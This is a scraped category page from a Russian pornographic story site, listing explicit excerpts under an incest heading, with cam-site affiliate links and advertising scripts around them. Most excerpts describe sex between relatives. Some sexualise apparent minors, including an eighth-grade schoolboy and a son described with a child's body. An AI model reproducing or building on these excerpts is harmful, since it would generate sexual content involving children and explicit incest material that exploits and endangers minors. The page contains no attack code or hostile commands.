

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/incest/page/4/
body_size: 18220
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Инцест порно рассказы категории сайта - страница порно историй номер 4</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента рубрики Инцест" href="/incest/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <meta name="description" itemprop="description" content="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых">
  <meta name="keywords" itemprop="keywords" content="читать, порно рассказы, про лесби">
  <link rel="prev" href="/incest/page/3/">
  <link rel="next" href="/incest/page/5/">
  <link rel="canonical" href="/incest/page/4/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="archive paged category category-incest category-25 paged-4 category-paged-4 main cat-25-id cat-76-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page">
      <div class="content">
        <article class="article">
          <div id="content_box" class="home_page">
            <h1 class="postsby"><span>Инцест Архивы</span></h1>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>07 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/poslushnaya-plemyannitsa-2/" title="Послушная племянница" rel="bookmark">Послушная племянница</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>, <a href="/lesbiyanki/" rel="nofollow">Лесбиянки</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/poslushnaya-plemyannitsa-2/" title="Послушная племянница" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2016/05/35397539_3-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Давайте читать теперь порно рассказы про лесби оказывается что между ног у тетке было вполне красиво и это только придало сил девушке побудив ее более энергично лизать. Ей даже начало нравиться такое занятие. Ирина постанывала и схватив Дашу за голову рукой показывала нужный ритм который ей нравился. И вот наконец на нее свалился судорожный оргазм
              </div>
              <div class="readMore">
                <a href="/poslushnaya-plemyannitsa-2/" title="Послушная племянница" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>06 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/porno-rasskaz-starshaya-sestra/" title="Порно рассказ «Старшая сестра»" rel="bookmark">Порно рассказ «Старшая сестра»</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/porno-rasskaz-starshaya-sestra/" title="Порно рассказ «Старшая сестра»" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"></div></a>
              <div class="post-content image-caption-format-1">
                Порно рассказы старшая сестра и она начала с легких похлопываний по ягодицам и когда обе булки разогрелись до розового цвета она стала постукивать по ним. Возбуждение у брата поднималось все выше и выше, и новые удары по заднице звонко расходились по всей комнате и вот ему уже стало больно — и приятно одновременно.  
              </div>
              <div class="readMore">
                <a href="/porno-rasskaz-starshaya-sestra/" title="Порно рассказ «Старшая сестра»" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>05 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/novogodnie-kanikulyi-7-chast/" title="Новогодние каникулы (7 часть)" rel="bookmark">Новогодние каникулы (7 часть)</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>, <a href="/pozhilyie/" rel="nofollow">Пожилые</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/novogodnie-kanikulyi-7-chast/" title="Новогодние каникулы (7 часть)" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2016/05/155-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Пожилые толстухи в порно рассказе она закричала ты что же творишь мерзавец этакий? Слезь с меня сейчас же! зачем? На своей теще я готов лежать хоть до утра.. он нагло принялся стаскивать с ее полного тела одежду пробираясь к голой коже. Ощущая ее большие дойки, а рукой уже добрался до ее повлажневшей вагины и всунул туда сразу
              </div>
              <div class="readMore">
                <a href="/novogodnie-kanikulyi-7-chast/" title="Новогодние каникулы (7 часть)" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>05 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/porno-rasskaz-urok-anatomii/" title="Порно рассказ «Урок анатомии»" rel="bookmark">Порно рассказ «Урок анатомии»</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/porno-rasskaz-urok-anatomii/" title="Порно рассказ «Урок анатомии»" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"></div></a>
              <div class="post-content image-caption-format-1">
                В те времена о которых пойдет речь в этом рассказе не было привычного всем интернета, он уже учился в 8 классе и у него в конце четверти стала вырисовываться спорная оценка, а ему нужна была хоть убей 5-ка. Тогда он решил подтянуть свои знания еще на одну ступеньку чтобы уже наверняка заполучить нужную оценку. обложившись
              </div>
              <div class="readMore">
                <a href="/porno-rasskaz-urok-anatomii/" title="Порно рассказ «Урок анатомии»" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>05 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/zagadochnoe-nastroenie/" title="Загадочное настроение" rel="bookmark">Загадочное настроение</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>, <a href="/pervyiy-opyit/" rel="nofollow">Первый опыт</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/zagadochnoe-nastroenie/" title="Загадочное настроение" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2016/05/112-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                О первом разе инцест рассказ, а пока начнем с самого начала. Он неторопливо перелистывал старый и потрепанный порно журнал с красивыми и длинноногими девками запечатленными в эротических позах. Его рука неторопливо потянулась вниз под трико, поигрывая вздыбленным пенисом, унося в страну похотливых грез и фпнтазий.  
              </div>
              <div class="readMore">
                <a href="/zagadochnoe-nastroenie/" title="Загадочное настроение" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>05 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/pro-brata-i-sestru/" title="Про брата и сестру" rel="bookmark">Про брата и сестру</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/pro-brata-i-sestru/" title="Про брата и сестру" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2016/05/123-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Все что ему было необходимо сотворить, это оказаться перед сестрой голым. и желательно с возбужденным членом чтобы она быстро оценила достоинство своего брата и вообще хотелось посмотреть на ее реакцию и как она поведет себя в такой ситуации. И вот однажды он решился…  
              </div>
              <div class="readMore">
                <a href="/pro-brata-i-sestru/" title="Про брата и сестру" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>05 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/seks-s-sestroy-i-malenkim-chlenom/" title="Секс с сестрой и маленьким членом" rel="bookmark">Секс с сестрой и маленьким членом</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/seks-s-sestroy-i-malenkim-chlenom/" title="Секс с сестрой и маленьким членом" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"></div></a>
              <div class="post-content image-caption-format-1">
                Порно рассказы про маленький хуй которая его сестра впрочем с радостью заглотила, как она сама сказала ей надоели огромные шляпы ее парней а с его карликом она лихо управлялась заглатывая целиком до самых яиц и ей это доставлял восторг без рвотного дискомфорта.  
              </div>
              <div class="readMore">
                <a href="/seks-s-sestroy-i-malenkim-chlenom/" title="Секс с сестрой и маленьким членом" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>04 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/mama-kuzen-i-ya/" title="Мама, кузен и я" rel="bookmark">Мама, кузен и я</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/mama-kuzen-i-ya/" title="Мама, кузен и я" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"></div></a>
              <div class="post-content image-caption-format-1">
                Порно рассказы мама ебет сына, а заодно и трахается со своим красавцем кузеном который всячески одаривал ее комплиментами и вниманием поглядывая на широкие бедра туго обтянутые капроном, а пышная грудь колыхающаяся при ходьбе поднимет даже у импотента. В голове у парня шумело от выпитого, а мать игриво посмеивалась на комплименты обильно изливающиеся из уст кузена.
              </div>
              <div class="readMore">
                <a href="/mama-kuzen-i-ya/" title="Мама, кузен и я" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt">
              <div class="post-date-ribbon">
                <div class="corner"></div>04 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/novyiy-god/" title="Новый год! Новый год!" rel="bookmark">Новый год! Новый год!</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>, <a href="/pervyiy-opyit/" rel="nofollow">Первый опыт</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/novyiy-god/" title="Новый год! Новый год!" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2016/05/02-150x150.jpg" class="attachment-featured size-featured wp-post-image" alt="" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Ее попа была просто прекрасна! порно рассказы про новый год. Колыхающиеся при ходьбе ягодицы так и рвались на свободу, обтянутые тугой юбкой, грозящей разойтись по швам. тетя Юля чуть не отдавила своими тонкими шпильками ему ногу и рухнув на диван улыбаясь извенилась за такую неожиданную случайность. Все взрослые пили алкоголь а ему подливали только сок, он
              </div>
              <div class="readMore">
                <a href="/novyiy-god/" title="Новый год! Новый год!" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <div class="post-date-ribbon">
                <div class="corner"></div>02 мая 2016
              </div>
              <header>
                <h2 class="title"><a href="/lyubimaya-mama/" title="Любимая мама" rel="bookmark">Любимая мама</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span> <a href="/author/admin/" title="Записи admin" rel="author">admin</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/incest/" rel="nofollow">Инцест</a>
                  </div>
                  <div class="comment_mt hp_meta">
                    <span class="mt_icon"></span> <b>0 Comment</b>
                  </div>
                </div>
              </header><a href="/lyubimaya-mama/" title="Любимая мама" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"></div></a>
              <div class="post-content image-caption-format-1">
                Эро рассказы мама которая неожиданно сама села ему на лицо вагиной и проговорила давай сынок работай. Он зашевелил языком между аа половых складок пробираясь к мокрому предверию влагалища, а сама пристроилась к его молоденькому членику и обхватила губами его. И так в такой позе 69 они ублажали друг друга какое то время пока мама первая
              </div>
              <div class="readMore">
                <a href="/lyubimaya-mama/" title="Любимая мама" rel="bookmark">Подробнее</a>
              </div>
            </div>
            <div class="pagination">
              <ul>
                <li>
                  <a rel="nofollow" href="/incest/page/3/" class="inactive">‹ Previous</a>
                </li>
                <li>
                  <a rel="nofollow" href="/incest/" class="inactive">1</a>
                </li>
                <li>
                  <a rel="nofollow" href="/incest/page/2/" class="inactive">2</a>
                </li>
                <li>
                  <a rel="nofollow" href="/incest/page/3/" class="inactive">3</a>
                </li>
                <li class="current"><span class="currenttext">4</span></li>
                <li>
                  <a rel="nofollow" href="/incest/page/5/" class="inactive">5</a>
                </li>
                <li>
                  <a rel="nofollow" href="/incest/page/6/" class="inactive">6</a>
                </li>
                <li>
                  <a rel="nofollow" href="/incest/page/7/" class="inactive">7</a>
                </li>
                <li>
                  <a rel="nofollow" href="/incest/page/5/" class="inactive">Next ›</a>
                </li>
<a rel="nofollow" class="inactive" href="/incest/page/22/">Last »</a>
              </ul>
            </div>
            <p>Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.</p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
